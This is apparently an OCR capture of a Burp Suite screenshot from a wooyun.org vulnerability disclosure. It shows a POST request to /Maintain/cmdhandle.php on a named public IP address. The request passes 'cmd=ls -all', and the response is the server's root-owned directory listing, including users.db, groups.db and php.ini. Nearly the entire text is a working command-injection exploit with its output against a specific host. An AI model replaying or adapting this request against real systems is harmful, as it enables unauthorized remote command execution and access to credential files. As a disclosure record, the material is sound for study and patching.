 Go
Cancel
<
>
Target: http://1.184.208.123
?
Request
Raw Params Headers Hex
POST /Maintain/cmdhandle.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64;
Trident/5.0)
Host: 1.184.208.123
Content-Length: 11
Pragma: no-cache
cmd=ls -all
? < + > Type a search term 0 matches
Response
Raw Headers Hex
ETag: "8f37-1f100000000-51f8afa800000000"
Content-Length: 1057
Content-Type: text/html
Connection: keep-alive
Keep-Alive: timeout=60, max=199
Last-Modified: Mon, 24 Aug 2015 16:37:22 GMT
Content-type: text/html
X-Powered-By: PHP/5.2.10
X-Appweb-Seq: 1496
total 232<br/> drwxr-xr-x 5 root wheel 512 Aug 25 00:00
.<br/> drwxr-xr-x 21 root wheel 2560 Nov 20 2014 ..<br/>
-rw-r--r-- 1 root wheel 12 Nov 20 2014 ALTERMYSQLPATH<br/>
-rw-r--r-- 1 root wheel 80 Nov 20 2014
CUSTOM_IP_ADDRESS<br/> -rw-r--r-- 1 root wheel 10 Nov 20
2014 MYSQLPERCENT<br/> -rw-r--r-- 1 root wheel 7 Nov 20
2014 SAVEDELETENUM<br/> -rw-r--r-- 1 root wheel 4 Jun 20
17:06 a.txt<br/> -rw-r--r-- 1 root wheel 5843 Nov 20 2014
appweb.conf<br/> -rw-r--r-- 1 root wheel 5912 Nov 20 2014
appweb_4567.conf<br/> -rw-r--r-- 1 root wheel 4 Jun 20 18:06
b.txt<br/> drwxr-xr-x 4 root wheel 512 Nov 20 2014 conf<br/>
-rw-r--r-- 1 root wheel 112 Nov 20 2014 groups.db<br/>
drwxr-xr-x 3 root wheel 512 Nov 20 2014 lib<br/> -rw-r--r--
1 root wheel 2756 Nov 20 2014 mime.types<br/> -rw-r--r-- 1
root wheel 41560 Nov 20 2014 php.ini<br/> drwxr-xr-x 2 root
wheel 512 Nov 20 2014 ssl<br/> -rw-r--r-- 1 root wheel 166
Nov 20 2014 users.db<br/>
? < + > Type a search term 0 matches
www.wooyun.org
Done
1,434 bytes | 1,088 millis